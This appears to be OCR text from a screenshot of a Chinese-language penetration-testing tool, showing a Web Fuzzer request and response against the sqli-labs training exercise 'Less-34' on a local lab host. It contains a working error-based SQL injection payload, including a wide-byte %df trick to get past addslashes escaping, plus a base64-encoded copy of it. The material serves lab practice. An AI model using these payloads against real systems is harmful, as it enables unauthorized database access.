 [default]-本地模式
CPU 14%
127.0.0.1 40541
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
admin')and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
YWRtaW4nKWFuZCAoZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkpLS0gLQ==
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5] WF-[6] WF-[7] WF-[8] WF-[9] WF-[10] WF-[11]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-34/ HTTP/1.1
2 Host ? : 192.168.2.25
3 Origin: http://192.168.2.25
4 Content-Type: application/x-www-form-urlencoded
5 Referer: http://192.168.2.25/sqli/Less-34/
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
12 Content-Length auto : 38
13
14 uname=admin%df' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -&passwd=admin&submit=Submit
Responses 1955bytes / 28ms 美化 渲染 请输入定位响应 详情
远端地址:192.168.2.25:80; 响应时
间:28ms; 总耗时:28ms; URL:htt
p://192.168.2.25/sqli/Less-...
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Dec 2023 11:26:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1955
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Less-34- Bypass Add SLASHES</title>
13 </head>
14
15 <body bgcolor="#000000">
16 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&
nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
17
18 <div align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
19
20 <div style="padding-top:10px; font-size:15px;">
21
22
23 <!--Form to post the data for sql injections Error based SQL Injection-->
24 <form action="" name="form1" method="post">
25 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
26 <input type="text" name="uname" value=""/>
27 </div>
28 <div> Password : &nbsp;&nbsp;&nbsp;
29 <input type="text" name="passwd" value=""/>
30 </div></br>
31 <div style=" margin-top:9px;margin-left:90px;">
32 <input type="submit" name="submit" value="Submit" />
33 </div>
34 </form>
35
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
39 <font size="3" color="#FFFF00">
40 <center>
41 <br>
42 <br>